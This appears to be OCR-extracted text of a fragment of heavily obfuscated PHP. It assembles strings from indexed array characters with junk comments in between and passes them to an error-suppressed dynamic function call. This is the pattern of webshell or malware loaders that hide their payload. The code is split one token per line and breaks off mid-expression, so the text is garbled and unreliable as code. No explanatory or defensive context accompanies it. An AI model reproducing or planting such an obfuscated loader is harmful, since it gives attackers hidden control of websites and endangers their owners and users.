
KXX3|d-*/
[
15
+
10
].
/*->qlD?tvn&-*/
$WdY
/*-tM-*/
[
22
+
9
].
/*-7cn;-*/
$WdY
/*-e`[vyoFl-*/
[
1
+
23
].
$W
dY
/*-,w-*/
[
2
+
7
].
/*-&h>b-*/
$WdY
/*-;A-*/
[
0
+
1
6
]
/*-:UCM-*/
.
$WdY
[
14
+
13
]
/*-K--*/
.
$WdY
[
7
+
3
]
/*
-aM2#F_:N-*/
.
$WdY
/*-z%<nxFfn!-*/
[
17
+
4
].
$WdY
/
*-;n#TOtugh?-*/
[
11
+
4
]
/*-ZX-*/
.
$WdY
[
6
+
10
]; 
$x
cmWo
=
/*-t.b-*/
@
$OC
(
$WdY
/*-S@p-*/
[
40
+
50
].
$WdY
[
17
+
14
],
$WdY
[
25
+
0
].
/*-]K_-*/
$WdY
/*-v}ac-*/
[
0
+
8
].
/*-cGbag_6(-*/
$WdY
[
28
+
1
].
$WdY
/*-aDmu-*/
[
2
+
16
].
$WdY
/*-Z0;n$9Ft-*/
[
29
+
57
].
/*-#eXg7#9f
Vd-*/
$WdY
/*-3%X-*/
[
13
+
79
]
/*-0Jw1W+v<-*/
.
$WdY
[
4
+
59
]
/*-{K^f-*/
.
$WdY
/*-Ie-*/
[
15
+
49
]
/*-`5-
*/
.
$WdY
/*-BqOcN-*/
[
81
+
11
]
/*-3,@-*/
.
$WdY
/*-U^
rL+.X-*/
[
49
+
31
].
/*-[{jSy--W_-*/
$WdY
/*-bX{P-,
|-*/
[
10
+
18
].
$WdY
/*-|S-+-*/
[
5
+
24
]
/*--Y-*/
.
$Wd
Y
[
10
+
1
].
$WdY
[
25
+
0
].
$WdY
/*-Oj]>-*/
[
27
+
45
].
$Wd
Y
/*-0q+x-*/
[
43
+
31
].
$WdY
[
12
+
19
].
$WdY
[
14
+
1
2
].
$WdY
[
0
+
25
].
/*-vF-*/
$WdY
[
5
+
22
].
$WdY
[
12
+
3
]
/
*-J(lf?SQo-*/
.
$WdY
[
16
+
10
]
/*-bA?`3YlB>-*/
.
$Wd
Y
[
18
+
7
].
/*-gs,`;x-*/
$WdY
[
21
+
65
]
/*-#>YRN-
*/
.
$WdY
/*-+:L~-*/
[
8
+
3
]
/*->!-*/
.
$WdY
/*-A6)jb-
*/
[
4
+
6
]
/*-apYh8=-AN-*/
.
$WdY
/*-Wksgj-*/
[
12
+
0
]
/*-C=MIAFUN-*/
.
$WdY
/*-ybOI:QQJ-*/
[
30
+
1
]
/*-
cjD_=W{,q-*/
.
$WdY
[
7
+
5
].
$WdY
/*-4`8}cK{-*/
[
4
+
1
1
]
/*-hGi=7>-*/
.
$WdY
/*-@Oh-*/
[
6
+
4
].
/*-W[T[-*/